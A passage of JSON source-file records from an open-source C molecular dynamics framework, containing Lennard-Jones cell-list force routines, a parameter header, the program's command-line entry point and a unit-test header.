n_idx_z);\n\n // only compute interaction if neighbor cell n_idx is smaller than\n // the current cell idx\n if(idx > n_idx)\n {\n int* particles_n_idx = cellList[n_idx];\n\n // all particles need to interact\n int num_particles_in_cell_idx = particles_in_cell_idx[idx];\n int num_particles_in_cell_n_idx = particles_in_cell_idx[n_idx];\n for(int k_idx = 0; k_idx < num_particles_in_cell_idx; ++k_idx)\n {\n int i = particles_idx[k_idx];\n\n // local aliases for particle i in cell idx\n const float xi = x[i];\n const float yi = y[i];\n const float zi = z[i];\n\n float f_xi = f_x[i];\n float f_yi = f_y[i];\n float f_zi = f_z[i];\n\n for(int k_n_idx = 0; k_n_idx < num_particles_in_cell_n_idx;\n ++k_n_idx)\n {\n int j = particles_n_idx[k_n_idx];\n\n const float xij = dist(xi, x[j], L_x);\n const float yij = dist(yi, y[j], L_y);\n const float zij = dist(zi, z[j], L_z);\n\n const float r2 = xij * xij + yij * yij + zij * zij;\n\n if(r2 < Rcut2)\n {\n // V(s) = 4 * eps * (s^12 - s^6) with s = sig/r\n const float s2 = (sigLJ * sigLJ) / r2;\n const float s6 = s2 * s2 * s2;\n\n Epot_ += 4 * epsLJ * (s6 * s6 - s6);\n\n const float fr = 24 * epsLJ / r2 * (2 * s6 * s6 - s6);\n\n f_xi += fr * xij;\n f_yi += fr * yij;\n f_zi += fr * zij;\n\n f_x[j] -= fr * xij;\n f_y[j] -= fr * yij;\n f_z[j] -= fr * zij;\n }\n }\n f_x[i] = f_xi;\n f_y[i] = f_yi;\n f_z[i] = f_zi;\n }\n }\n // handle case of same cell\n else if(idx == n_idx)\n {\n int* particles_idx = cellList[idx];\n\n // all particles need to interact\n int num_particles_in_cell_idx = particles_in_cell_idx[idx];\n\n for(int k_idx1 = 0; k_idx1 < num_particles_in_cell_idx; ++k_idx1)\n {\n int i = particles_idx[k_idx1];\n\n // local aliases for particle i in cell idx\n const float xi = x[i];\n const float yi = y[i];\n const float zi = z[i];\n\n float f_xi = f_x[i];\n float f_yi = f_y[i];\n float f_zi = f_z[i];\n\n for(int k_idx2 = k_idx1 + 1; k_idx2 < num_particles_in_cell_idx;\n ++k_idx2)\n {\n int j = particles_idx[k_idx2];\n\n const float xij = dist(xi, x[j], L_x);\n const float yij = dist(yi, y[j], L_y);\n const float zij = dist(zi, z[j], L_z);\n\n const float r2 = xij * xij + yij * yij + zij * zij;\n\n if(r2 < Rcut2)\n {\n // V(s) = 4 * eps * (s^12 - s^6) with s = sig/r\n const float s2 = (sigLJ * sigLJ) / r2;\n const float s6 = s2 * s2 * s2;\n\n Epot_ += 4 * epsLJ * (s6 * s6 - s6);\n\n const float fr = 24 * epsLJ / r2 * (2 * s6 * s6 - s6);\n\n f_xi += fr * xij;\n f_yi += fr * yij;\n f_zi += fr * zij;\n\n f_x[j] -= fr * xij;\n f_y[j] -= fr * yij;\n f_z[j] -= fr * zij;\n }\n }\n f_x[i] = f_xi;\n f_y[i] = f_yi;\n f_z[i] = f_zi;\n }\n }\n } // end loop over neighbur cells n_idx\n\n } // end loop over cells idx\n\n // free memory\n MOLEC_FREE(c_idx);\n MOLEC_FREE(particles_in_cell_idx);\n for(int idx = 0; idx < cellList_parameter.N; ++idx)\n {\n int* ptr = cellList[idx];\n MOLEC_FREE(ptr);\n }\n\n MOLEC_FREE(cellList);\n MOLEC_FREE(cell_counter);\n\n *Epot = Epot_;\n}\n\n\n/**\n * @brief neighbor_cells[i] constains the 27 indices of its neighbors\n */\nstatic int** neighbor_cells;\n\nvoid molec_force_cellList_v2(molec_Simulation_SOA_t* sim, float* Epot, const int N)\n{\n assert(molec_parameter);\n const float sigLJ = molec_parameter->sigLJ;\n const float epsLJ = molec_parameter->epsLJ;\n const float L_x = molec_parameter->L_x;\n const float L_y = molec_parameter->L_y;\n const float L_z = molec_parameter->L_z;\n const float L_x2 = L_x * 0.5f;\n const float L_y2 = L_y * 0.5f;\n const float L_z2 = L_z * 0.5f;\n const float Rcut2 = molec_parameter->Rcut2;\n\n molec_CellList_Parameter_t cellList_parameter = molec_parameter->cellList;\n\n // Local aliases\n const float* x = sim->x;\n const float* y = sim->y;\n const float* z = sim->z;\n float* f_x = sim->f_x;\n float* f_y = sim->f_y;\n float* f_z = sim->f_z;\n\n float Epot_ = 0;\n\n // Build the neighbor_cell array only if not initialized before\n if(neighbor_cells == NULL)\n {\n MOLEC_MALLOC(neighbor_cells, cellList_parameter.N * sizeof(int*));\n for(int i = 0; i < cellList_parameter.N; ++i)\n MOLEC_MALLOC(neighbor_cells[i], 27 * sizeof(int));\n\n // build the cell-neighborhood\n for(int idx_z = 0; idx_z < cellList_parameter.N_z; ++idx_z)\n for(int idx_y = 0; idx_y < cellList_parameter.N_y; ++idx_y)\n for(int idx_x = 0; idx_x < cellList_parameter.N_x; ++idx_x)\n {\n // compute scalar cell index\n const int idx\n = idx_x + cellList_parameter.N_x * (idx_y + cellList_parameter.N_y * idx_z);\n\n int neighbor_number = 0;\n // loop over neighbor cells\n for(int d_z = -1; d_z <= 1; ++d_z)\n for(int d_y = -1; d_y <= 1; ++d_y)\n for(int d_x = -1; d_x <= 1; ++d_x)\n {\n // compute cell index considering periodic BC\n int n_idx_z = mod(idx_z + d_z, cellList_parameter.N_z);\n int n_idx_y = mod(idx_y + d_y, cellList_parameter.N_y);\n int n_idx_x = mod(idx_x + d_x, cellList_parameter.N_x);\n\n // linear index\n int n_idx = n_idx_x\n + cellList_parameter.N_x\n * (n_idx_y + cellList_parameter.N_y * n_idx_z);\n\n // store the neighbor index\n neighbor_cells[idx][neighbor_number++] = n_idx;\n }\n }\n }\n\n // for each particle compute cell index\n int* c_idx;\n MOLEC_MALLOC(c_idx, sizeof(int) * N);\n\n /* Note that the cell list will be traversed in the following form:\n * for(z=0;z<cellList_parameter.N_z;++z)\n * for(y=0;y<cellList_parameter.N_y;++y)\n * for(x=0;x<cellList_parameter.N_x;++x)\n *\n * the fastest running index is x, while the slowest is z\n */\n for(int i = 0; i < N; ++i)\n {\n // linear one dimensional index of cell associated to i-th particle\n int idx_x = x[i] / cellList_parameter.c_x;\n int idx_y = y[i] / cellList_parameter.c_y;\n int idx_z = z[i] / cellList_parameter.c_z;\n\n // linear index of cell\n int idx = idx_x + cellList_parameter.N_x * (idx_y + cellList_parameter.N_y * idx_z);\n c_idx[i] = idx;\n }\n\n // count number of particles in each cell\n int* particles_in_cell_idx;\n MOLEC_MALLOC(particles_in_cell_idx, sizeof(int) * cellList_parameter.N);\n for(int idx = 0; idx < cellList_parameter.N; ++idx)\n particles_in_cell_idx[idx] = 0;\n\n for(int i = 0; i < N; ++i)\n particles_in_cell_idx[c_idx[i]] += 1;\n\n // count max number of particles per cell\n int max_particles_per_cell = 0;\n for(int idx = 0; idx < cellList_parameter.N; ++idx)\n max_particles_per_cell = fmax(max_particles_per_cell, particles_in_cell_idx[idx]);\n\n // generate cell list, cellList[idx][k] is the k-th particle of cell idx\n int** cellList;\n MOLEC_MALLOC(cellList, sizeof(int*) * cellList_parameter.N);\n for(int idx = 0; idx < cellList_parameter.N; ++idx)\n MOLEC_MALLOC(cellList[idx], sizeof(int) * max_particles_per_cell);\n\n // set of counters for next for loop\n int* cell_counter;\n MOLEC_MALLOC(cell_counter, sizeof(int) * cellList_parameter.N);\n for(int idx = 0; idx < cellList_parameter.N; ++idx)\n cell_counter[idx] = 0;\n\n for(int i = 0; i < N; ++i)\n {\n int idx = c_idx[i];\n cellList[idx][cell_counter[idx]++] = i;\n }\n\n // Reset forces\n for(int i = 0; i < N; ++i)\n f_x[i] = f_y[i] = f_z[i] = 0.0;\n\n // Loop over the cells\n for(int idx_z = 0; idx_z < cellList_parameter.N_z; ++idx_z)\n for(int idx_y = 0; idx_y < cellList_parameter.N_y; ++idx_y)\n for(int idx_x = 0; idx_x < cellList_parameter.N_x; ++idx_x)\n {\n // compute scalar cell index\n const int idx = idx_x\n + cellList_parameter.N_x * (idx_y + cellList_parameter.N_y * idx_z);\n\n int* particles_idx = cellList[idx];\n\n // loop over neighbor cells\n for(int neighbor_number = 0; neighbor_number < 27; ++neighbor_number)\n {\n int n_idx = neighbor_cells[idx][neighbor_number];\n\n // only compute interaction if neighbor cell n_idx is smaller than\n // the current cell idx\n if(idx > n_idx)\n {\n int* particles_n_idx = cellList[n_idx];\n\n // all particles need to interact\n int num_particles_in_cell_idx = particles_in_cell_idx[idx];\n int num_particles_in_cell_n_idx = particles_in_cell_idx[n_idx];\n for(int k_idx = 0; k_idx < num_particles_in_cell_idx; ++k_idx)\n {\n int i = particles_idx[k_idx];\n\n // local aliases for particle i in cell idx\n const float xi = x[i];\n const float yi = y[i];\n const float zi = z[i];\n\n float f_xi = f_x[i];\n float f_yi = f_y[i];\n float f_zi = f_z[i];\n\n for(int k_n_idx = 0; k_n_idx < num_particles_in_cell_n_idx; ++k_n_idx)\n {\n int j = particles_n_idx[k_n_idx];\n\n const float xij = distL2(xi, x[j], L_x, L_x2);\n const float yij = distL2(yi, y[j], L_y, L_y2);\n const float zij = distL2(zi, z[j], L_z, L_z2);\n\n const float r2 = xij * xij + yij * yij + zij * zij;\n\n if(r2 < Rcut2)\n {\n // V(s) = 4 * eps * (s^12 - s^6) with s = sig/r\n const float s2 = (sigLJ * sigLJ) / r2;\n const float s6 = s2 * s2 * s2;\n\n Epot_ += 4 * epsLJ * (s6 * s6 - s6);\n\n const float fr = 24 * epsLJ / r2 * (2 * s6 * s6 - s6);\n\n f_xi += fr * xij;\n f_yi += fr * yij;\n f_zi += fr * zij;\n\n f_x[j] -= fr * xij;\n f_y[j] -= fr * yij;\n f_z[j] -= fr * zij;\n }\n }\n f_x[i] = f_xi;\n f_y[i] = f_yi;\n f_z[i] = f_zi;\n }\n }\n // handle case of same cell\n else if(idx == n_idx)\n {\n int* particles_idx = cellList[idx];\n\n // all particles need to interact\n int num_particles_in_cell_idx = particles_in_cell_idx[idx];\n\n for(int k_idx1 = 0; k_idx1 < num_particles_in_cell_idx; ++k_idx1)\n {\n int i = particles_idx[k_idx1];\n\n // local aliases for particle i in cell idx\n const float xi = x[i];\n const float yi = y[i];\n const float zi = z[i];\n\n float f_xi = f_x[i];\n float f_yi = f_y[i];\n float f_zi = f_z[i];\n\n for(int k_idx2 = k_idx1 + 1; k_idx2 < num_particles_in_cell_idx;\n ++k_idx2)\n {\n int j = particles_idx[k_idx2];\n\n const float xij = distL2(xi, x[j], L_x, L_x2);\n const float yij = distL2(yi, y[j], L_y, L_y2);\n const float zij = distL2(zi, z[j], L_z, L_z2);\n\n const float r2 = xij * xij + yij * yij + zij * zij;\n\n if(r2 < Rcut2)\n {\n // V(s) = 4 * eps * (s^12 - s^6) with s = sig/r\n const float s2 = (sigLJ * sigLJ) / r2;\n const float s6 = s2 * s2 * s2;\n\n Epot_ += 4 * epsLJ * (s6 * s6 - s6);\n\n const float fr = 24 * epsLJ / r2 * (2 * s6 * s6 - s6);\n\n f_xi += fr * xij;\n f_yi += fr * yij;\n f_zi += fr * zij;\n\n f_x[j] -= fr * xij;\n f_y[j] -= fr * yij;\n f_z[j] -= fr * zij;\n }\n }\n f_x[i] = f_xi;\n f_y[i] = f_yi;\n f_z[i] = f_zi;\n }\n\n } // end idx == n_idx\n\n } // end loop over neighbor cells\n\n } // end loop over cells idx\n\n // free memory\n MOLEC_FREE(c_idx);\n MOLEC_FREE(particles_in_cell_idx);\n for(int idx = 0; idx < cellList_parameter.N; ++idx)\n {\n int* ptr = cellList[idx];\n MOLEC_FREE(ptr);\n }\n\n MOLEC_FREE(cellList);\n MOLEC_FREE(cell_counter);\n\n *Epot = Epot_;\n}\n"
},
{
"alpha_fraction": 0.5351758599281311,
"alphanum_fraction": 0.5386934876441956,
"avg_line_length": 20.850574493408203,
"blob_id": "eec9eaaef4df1e041d27811612037f881b30d909",
"content_id": "f9339f297083a4925248cfb043d3e438029a9df6",
"detected_licenses": [
"MIT"
],
"is_generated": false,
"is_vendor": false,
"language": "C",
"length_bytes": 1990,
"license_type": "permissive",
"max_line_length": 75,
"num_lines": 87,
"path": "/include/molec/Parameter.h",
"repo_name": "thfabian/molec",
"src_encoding": "UTF-8",
"text": "/* _\r\n * _ __ ___ ___ | | ___ ___\r\n * | '_ ` _ \\ / _ \\| |/ _ \\/ __|\r\n * | | | | | | (_) | | __/ (__\r\n * |_| |_| |_|\\___/|_|\\___|\\___| - Molecular Dynamics Framework\r\n *\r\n * Copyright (C) 2016 Carlo Del Don ([email protected])\r\n * Michel Breyer ([email protected])\r\n * Florian Frei ([email protected])\r\n * Fabian Thuring ([email protected])\r\n *\r\n * This file is distributed under the MIT Open Source License.\r\n * See LICENSE.txt for details.\r\n */\r\n\r\n#ifndef MOLEC_PARAMETER_H\r\n#define MOLEC_PARAMETER_H\r\n\r\n#include <molec/Common.h>\r\n#include <molec/CellListParam.h>\r\n\r\n/**\r\n * @brief Parameter of the simulation\r\n *\r\n * To globally access the paramters use the pointer @c molec_parameter.\r\n * @code{.c}\r\n * double dt = molec_parameter->dt; // local alias\r\n * @endcode\r\n */\r\ntypedef struct molec_Parameter\r\n{\r\n /** Number of atoms */\r\n int N;\r\n\r\n /** Number of simulation steps */\r\n int Nstep;\r\n\r\n /** Density of particles per unit volume */\r\n float rho;\r\n\r\n /** Extend of the bounding box */\r\n float L_x, L_y, L_z;\r\n\r\n /** Time step */\r\n float dt;\r\n\r\n /** Mass of the atoms */\r\n float mass;\r\n\r\n /** Cut-off radius */\r\n float Rcut;\r\n\r\n /** Cut-off radius squared */\r\n float Rcut2;\r\n\r\n /** Perturbation [0, 1) of the regular grid in the initial positions */\r\n float scaling;\r\n \r\n /** Lennard-Jones parameter: epsilon */\r\n float epsLJ;\r\n\r\n /** Lennard-Jones parameter: sigma */\r\n float sigLJ;\r\n\r\n /** Parameters of the cell list */\r\n molec_CellList_Parameter_t cellList;\r\n\r\n} molec_Parameter_t;\r\n\r\n/**\r\n * Global access to the parameters\r\n */\r\nextern molec_Parameter_t* molec_parameter;\r\n\r\n/**\r\n * @brief Initialize the parameter struct\r\n *\r\n * Allocate the paramter pointer @c molec_parameter and set default values\r\n */\r\nvoid molec_parameter_init(int N, float rho);\r\n\r\n/**\r\n * @brief Prints the simulation paramteres on the terminal\r\n */\r\nvoid molec_print_parameters();\r\n\r\n#endif\r\n\r\n"
},
{
"alpha_fraction": 0.4938027262687683,
"alphanum_fraction": 0.5067180395126343,
"avg_line_length": 39.56277084350586,
"blob_id": "cc90f40ffbe1c42903493c5c5b26e58ebc911fd5",
"content_id": "ea9ce0258d7f7143641f7de1d302c847fec49312",
"detected_licenses": [
"MIT"
],
"is_generated": false,
"is_vendor": false,
"language": "C",
"length_bytes": 9601,
"license_type": "permissive",
"max_line_length": 98,
"num_lines": 231,
"path": "/src/main.c",
"repo_name": "thfabian/molec",
"src_encoding": "UTF-8",
"text": "/* _\r\n * _ __ ___ ___ | | ___ ___\r\n * | '_ ` _ \\ / _ \\| |/ _ \\/ __|\r\n * | | | | | | (_) | | __/ (__\r\n * |_| |_| |_|\\___/|_|\\___|\\___| - Molecular Dynamics Framework\r\n *\r\n * Copyright (C) 2016 Carlo Del Don ([email protected])\r\n * Michel Breyer ([email protected])\r\n * Florian Frei ([email protected])\r\n * Fabian Thuring ([email protected])\r\n *\r\n * This file is distributed under the MIT Open Source License.\r\n * See LICENSE.txt for details.\r\n */\r\n\r\n#include <argtable2.h>\r\n#include <molec/Force.h>\r\n#include <molec/Integrator.h>\r\n#include <molec/LoadConfig.h>\r\n#include <molec/Periodic.h>\r\n#include <molec/Simulation.h>\r\n#include <molec/Timer.h>\r\n#include <string.h>\r\n\r\nmolec_force_calculation arg_get_force_routine(const char* key)\r\n{\r\n if (strcmp(key, \"N2\") == 0)\r\n return &molec_force_N2_refrence;\r\n else if(strcmp(key, \"cell_ref\") == 0)\r\n return &molec_force_cellList_reference;\r\n else if(strcmp(key, \"cell_v1\") == 0)\r\n return &molec_force_cellList_v1;\r\n else if(strcmp(key, \"cell_v2\") == 0)\r\n return &molec_force_cellList_v2;\r\n else if(strcmp(key, \"knuth\") == 0)\r\n return &molec_force_cellList_knuth;\r\n else if(strcmp(key, \"q\") == 0)\r\n return &molec_force_quadrant;\r\n else if(strcmp(key, \"q_g\") == 0)\r\n return &molec_force_quadrant_ghost;\r\n else if(strcmp(key, \"q_g_u\") == 0)\r\n return &molec_force_quadrant_ghost_unroll;\r\n else if(strcmp(key, \"q_g_avx\") == 0)\r\n return &molec_force_quadrant_ghost_avx;\r\n else if(strcmp(key, \"q_g_fma\") == 0)\r\n return &molec_force_quadrant_ghost_fma;\r\n else \r\n molec_error(\"invalid parameter '%s' for option \\\"--force\\\"\\n\", key);\r\n return NULL;\r\n}\r\n\r\nmolec_force_integration arg_get_integration_routine(const char* key)\r\n{\r\n if(strcmp(key, \"lf\") == 0)\r\n return &molec_integrator_leapfrog_refrence;\r\n else if(strcmp(key, \"lf2\") == 0)\r\n return &molec_integrator_leapfrog_unroll_2;\r\n else if(strcmp(key, \"lf4\") == 0)\r\n return &molec_integrator_leapfrog_unroll_4;\r\n else if(strcmp(key, \"lf8\") == 0)\r\n return &molec_integrator_leapfrog_unroll_8;\r\n else if(strcmp(key, \"lf_avx\") == 0)\r\n return &molec_integrator_leapfrog_avx;\r\n else\r\n molec_error(\"invalid parameter '%s' for option \\\"--integrator\\\"\\n\", key);\r\n return NULL;\r\n}\r\n\r\n\r\nmolec_periodic arg_get_periodic_routine(const char* key)\r\n{\r\n if(strcmp(key, \"ref\") == 0)\r\n return &molec_periodic_refrence;\r\n else if(strcmp(key, \"c4\") == 0)\r\n return &molec_periodic_close4;\r\n else if (strcmp(key, \"c\") == 0)\r\n return &molec_periodic_close;\r\n else\r\n molec_error(\"invalid parameter '%s' for option \\\"--periodic\\\"\\n\", key);\r\n return NULL;\r\n}\r\n\r\nint main(int argc, char** argv)\r\n{\r\n // force routine can appear at most once --> arg_str0\r\n struct arg_str* arg_force_routine\r\n = arg_str0(\"f\", \"force\", \"<string>\",\r\n \"Specify the force subroutine.\\n\"\r\n \" - N2 N2 refrence\\n\"\r\n \" - cell_ref Cell-list refrence\\n\"\r\n \" - cell_v1 Cell-list improvement 1\\n\"\r\n \" - cell_v2 Cell-list improvement 2\\n\"\r\n \" - knuth Cell-list (Knuth)\\n\"\r\n \" - q Quadrant\\n\"\r\n \" - q_g Quadrant (ghost)\\n\"\r\n \" - q_g_u Quadrant (ghost unrolled)\\n\"\r\n \" - q_g_avx Quadrant (ghost-avx)\\n\"\r\n \" - q_g_fma Quadrant (ghost-fma)\");\r\n\r\n // integrator routine can appear at most once --> arg_str0\r\n struct arg_str* arg_integrator_routine\r\n = arg_str0(\"i\", \"integrator\", \"<string>\",\r\n \"Specify the integrator subroutine.\\n\"\r\n \" - lf Leap-frog (refrence)\\n\"\r\n \" - lf2 Leap-frog (unroll x2)\\n\"\r\n \" - lf4 Leap-frog (unroll x4)\\n\"\r\n \" - lf8 Leap-frog (unroll x8)\\n\"\r\n \" - lf_avx Leap-frog (avx)\");\r\n // periodic routine\r\n struct arg_str* arg_periodic_routine\r\n = arg_str0(\"p\", \"periodic\", \"<string>\",\r\n \"Specify the periodic subroutine.\\n\"\r\n \" - ref Refrence implementation\\n\"\r\n \" - c With assumption\\n\"\r\n \" - c4 With assumption (unroll x4)\");\r\n // parameter can appear at most once --> arg_file0\r\n struct arg_file* arg_parameters\r\n = arg_file0(\"c\", \"config\", \"<file>\", \"Path to to the configuration file.\");\r\n\r\n // contains the number of desired particles\r\n struct arg_int* arg_desired_particles\r\n = arg_int0(\"n\", \"N\", \"<int>\", \"Set the number of particles.\");\r\n\r\n // contains the number of desired timesteps\r\n struct arg_int* arg_desired_steps\r\n = arg_int0(\"s\", \"step\", \"<int>\", \"Set the number of timesteps.\");\r\n\r\n // contains the number of desired timesteps\r\n struct arg_dbl* arg_desired_density\r\n = arg_dbl0(\"r\", \"rho\", \"<flaot>\", \"Set the particle density.\");\r\n\r\n // help\r\n struct arg_lit* arg_help = arg_lit0(\"h\", \"help\", \"Print this help statement and exit.\");\r\n // verbosity\r\n struct arg_int* arg_verb\r\n = arg_int0(\"v\", \"verbose\", \"<int>\",\r\n \"Set verbosity level.\\n\"\r\n \" - 0: Only print timers in the end\\n\"\r\n \" - 1: Print settings (default)\\n\"\r\n \" - 2: Full output (print energies every step)\");\r\n\r\n // maximal number of errors = 20\r\n struct arg_end* end_struct = arg_end(20);\r\n\r\n void* argtable[] = {arg_force_routine,\r\n arg_integrator_routine,\r\n arg_periodic_routine,\r\n arg_parameters,\r\n arg_desired_particles,\r\n arg_desired_steps,\r\n arg_desired_density,\r\n arg_help,\r\n arg_verb,\r\n end_struct};\r\n\r\n char* progname = \"molec\";\r\n // verify the argtable[] entries were allocated sucessfully\r\n if(arg_nullcheck(argtable) != 0)\r\n {\r\n // NULL entries were detected, some allocations must have failed\r\n printf(\"%s: insufficient memory\\n\", progname);\r\n exit(1);\r\n }\r\n\r\n // set any command line default values prior to parsing\r\n arg_force_routine->sval[0] = \"cell_ref\";\r\n arg_integrator_routine->sval[0] = \"lf\";\r\n arg_periodic_routine->sval[0] = \"ref\";\r\n arg_parameters->filename[0] = \"\";\r\n arg_desired_particles->ival[0] = 1000;\r\n arg_desired_steps->ival[0] = 100;\r\n arg_desired_density->dval[0] = 1.25f;\r\n arg_verb->ival[0] = 1;\r\n\r\n // parse argtable\r\n int nerrors = arg_parse(argc, argv, argtable);\r\n // special case: '--help | -h' takes precedence over error reporting\r\n if(arg_help->count > 0)\r\n {\r\n printf(\"Usage: %s\", progname);\r\n arg_print_syntax(stdout, argtable, \"\\n\");\r\n arg_print_glossary(stdout, argtable, \" %-25s %s\\n\");\r\n exit(0);\r\n }\r\n if(nerrors > 0)\r\n {\r\n // Display the error details contained in the arg_end struct\r\n arg_print_errors(stdout, end_struct, progname);\r\n printf(\"Try '%s --help' for more information.\\n\", progname);\r\n exit(1);\r\n }\r\n\r\n // normal case: take the command line options at face value\r\n molec_force_calculation force_calculation = arg_get_force_routine(arg_force_routine->sval[0]);\r\n molec_force_integration force_integration\r\n = arg_get_integration_routine(arg_integrator_routine->sval[0]);\r\n molec_periodic periodic = arg_get_periodic_routine(arg_periodic_routine->sval[0]);\r\n const char* config_file_name = arg_parameters->filename[0];\r\n const int desired_N = arg_desired_particles->ival[0];\r\n const float desired_rho = arg_desired_density->dval[0];\r\n molec_verbose = arg_verb->ival[0];\r\n\r\n srand(42);\r\n molec_load_parameters(config_file_name, 1, desired_N, desired_rho);\r\n\r\n // set the number of steps\r\n molec_parameter->Nstep = arg_desired_steps->ival[0];\r\n\r\n // print the used routines passed as argument\r\n if(molec_verbose)\r\n {\r\n printf(\"\\n ================ MOLEC - Settings ================\\n\\n\");\r\n printf(\" %-20s %10s\\n\", \"Force routine:\", arg_force_routine->sval[0]);\r\n printf(\" %-20s %10s\\n\", \"Integrator routine:\", arg_integrator_routine->sval[0]);\r\n printf(\" %-20s %10s\\n\", \"Periodic routine:\", arg_periodic_routine->sval[0]);\r\n }\r\n\r\n MOLEC_MEASUREMENT_INIT;\r\n\r\n MOLEC_MEASUREMENT_SIMULATION_START();\r\n molec_run_simulation(force_calculation, force_integration, periodic);\r\n MOLEC_MEASUREMENT_SIMULATION_STOP();\r\n\r\n printf(\"\\n\");\r\n MOLEC_MEASUREMENT_PRINT;\r\n\r\n // free memory \r\n MOLEC_FREE(molec_parameter);\r\n MOLEC_MEASUREMENT_FINISH;\r\n arg_freetable(argtable, sizeof(argtable) / sizeof(argtable[0]));\r\n}\r\n"
},
{
"alpha_fraction": 0.6130355596542358,
"alphanum_fraction": 0.6175934076309204,
"avg_line_length": 23.65168571472168,
"blob_id": "8a5fd27e9ad1856f150cf3b8e2b665f27e830dcf",
"content_id": "948cd93db1e79ebdb56fddf443ac9b38283af505",
"detected_licenses": [
"MIT"
],
"is_generated": false,
"is_vendor": false,
"language": "C",
"length_bytes": 2194,
"license_type": "permissive",
"max_line_length": 99,
"num_lines": 89,
"path": "/test/Unittest.h",
"repo_name": "thfabian/molec",
"src_encoding": "UTF-8",
"text": "/* _\n * _ __ ___ ___ | | ___ ___\n * | '_ ` _ \\ / _ \\| |/ _ \\/ __|\n * | | | | | | (_) | | __/ (__\n * |_| |_| |_|\\___/|_|\\___|\\___| - Molecular Dynamics Framework\n *\n * Copyright (C) 2016 Carlo Del Don ([email protected])\n * Michel Breyer ([email protected])\n * Florian Frei ([email protected])\n * Fabian Thuring ([email protected])\n *\n * This file is distributed under the MIT Open Source License.\n * See LICENSE.txt for details.\n */\n\n#ifndef MOLEC_UNITTEST_H\n#define MOLEC_UNITTEST_H\n\n#include <tinytest/tinytest.h>\n#include <molec/InitialCondition.h>\n#include <molec/Parameter.h>\n#include <molec/Simulation.h>\n\n#include <string.h>\n#include <stdlib.h>\n\n#define MOLEC_ATOL 1e-02f\n#define MOLEC_RTOL 1e-01f\n\n/**\n * Number of atoms used during unittesting (defined in Unittest.c)\n * and derider particle density\n */\nextern int molec_NAtoms;\nextern float molec_Rho;\n\n/* Macro for generating random numbers */\n#define MOLEC_RANDOM (((float)rand()) / RAND_MAX)\n\n/**\n * Allocate memory for an array of size N\n */\n float* molec_init_vector(const int N);\n\n/**\n * Generate a random array of size N\n */\nfloat* molec_random_vector(const int N);\n\n/**\n * Return a deep copy of the given array\n */\nfloat* molec_copy_vector(const float* vec, const int N);\n\n/**\n * Free array\n */\nvoid molec_free_vector(float*);\n\n/**\n * @brief Setup and initialize the simulation struct using molec_NAtoms atoms\n *\n * This routine will allocate all memory needed during the simulation and set appropriate initial\n * conditions. This routine is meant to be called in every unit test (similar to SetUp and TearDown\n * of Google's Testing Framework):\n *\n * @code{.c}\n * TEST_CASE(myTest)\n * {\n * // Setup simulation\n * molec_Simulation_SOA_t* sim = molec_setup_simulation_SOA();\n *\n * // Test ...\n *\n * // Tear-down simulation\n * molec_teardown_simulation_SOA(sim);\n * }\n * @endcode\n *\n * @param return Simulation struct holding the position, velocity and froce arrays\n */\nmolec_Simulation_SOA_t* molec_setup_simulation_SOA();\n\n/**\n * Free all memory allocated during molec_setup_simulation()\n */\nvoid molec_teardown_simulation_SOA(molec_Simulation_SOA_t* sim);\n\n#endif\n"
},
{
"alpha_fraction": 0.40014711022377014,
"alphanum_fraction": 0.4081157147884369,
"avg_line_length": 36.76388931274414,
"blob_id": "d1529a91c982c9c90ec9d048648738385231a494",
"content_id": "3ae6ef3f171c3f516933e69d770a0f684572133f",
"detected_licenses": [
"MIT"
],
"is_generated": false,
"is_vendor": false,
"language": "C",
"length_bytes": 8157,
"license_type": "permissive",
"max_line_length": 99,
"num_lines": 216,
"path": "/src/ForceCellListKnuth.c",
"repo_name": "thfabian/molec",
"src_encoding": "UTF-8",
"text": "/* _\n * _ __ ___ ___ | | ___ ___\n * | '_ ` _ \\ / _ \\| |/ _ \\/ __|\n * | | | | | | (_) | | __/ (__\n * |_| |_| |_|\\___/|_|\\___|\\___| - Molecular Dynamics Framework\n *\n * Copyright (C) 2016 Carlo Del Don ([email protected])\n * Michel Breyer ([email protected])\n * Florian Frei ([email protected])\n * Fabian Thuring ([email protected])\n *\n * This file is distributed under the MIT Open Source License.\n * See LICENSE.txt for details.\n */\n\n#include <molec/Force.h>\n#include <molec/Parameter.h>\n#include <molec/Sort.h>\n\n/**\n * Calculate distance between x and y taking periodic boundaries into account\n */\nMOLEC_INLINE float dist(float x, float y, float L)\n{\n float r = x - y;\n if(r < -L / 2)\n r += L;\n else if(r > L / 2)\n r -= L;\n return r;\n}\n\n/**\n * Calculate the positive modulo between two integers, used for periodic BC\n */\nMOLEC_INLINE int mod(int b, int m)\n{\n return (b % m + m) % m;\n}\n\nvoid molec_force_cellList_knuth(molec_Simulation_SOA_t* sim, float* Epot, const int N)\n{\n assert(molec_parameter);\n const float sigLJ = molec_parameter->sigLJ;\n const float epsLJ = molec_parameter->epsLJ;\n const float L_x = molec_parameter->L_x;\n const float L_y = molec_parameter->L_y;\n const float L_z = molec_parameter->L_z;\n const float Rcut2 = molec_parameter->Rcut2;\n\n molec_uint64_t num_potential_interactions = 0;\n molec_uint32_t num_effective_interactions = 0;\n\n molec_CellList_Parameter_t cellList_parameter = molec_parameter->cellList;\n\n // Local aliases\n const float* x = sim->x;\n const float* y = sim->y;\n const float* z = sim->z;\n float* f_x = sim->f_x;\n float* f_y = sim->f_y;\n float* f_z = sim->f_z;\n\n float Epot_ = 0;\n\n // for each particle compute cell index\n int* c_idx;\n MOLEC_MALLOC(c_idx, sizeof(int) * N);\n\n /* Note that the cell list will be traversed in the following form:\n * for(z=0;z<cellList_parameter.N_z;++z)\n * for(y=0;y<cellList_parameter.N_y;++y)\n * for(x=0;x<cellList_parameter.N_x;++x)\n *\n * the fastest running index is x, while the slowest is z\n */\n for(int i = 0; i < N; ++i)\n {\n // linear one dimensional index of cell associated to i-th particle\n int idx_x = x[i] / cellList_parameter.c_x;\n int idx_y = y[i] / cellList_parameter.c_y;\n int idx_z = z[i] / cellList_parameter.c_z;\n\n // linear index of cell\n int idx = idx_x + cellList_parameter.N_x * (idx_y + cellList_parameter.N_y * idx_z);\n c_idx[i] = idx;\n }\n\n // cell list construction\n int *head, *lscl;\n MOLEC_MALLOC(head, sizeof(int) * cellList_parameter.N);\n MOLEC_MALLOC(lscl, sizeof(int) * N);\n\n // fill head with '-1', indicating that the cell is empty\n for(int c = 0; c < cellList_parameter.N; ++c)\n head[c] = -1;\n\n // generate cell list, lscl[i] contains index of next particle inside\n // the same cell, if lscs[i] == -1, then 'i' was the last particle of the cell\n for(int i = 0; i < N; ++i)\n {\n lscl[i] = head[c_idx[i]];\n head[c_idx[i]] = i;\n }\n\n // Reset forces\n for(int i = 0; i < N; ++i)\n 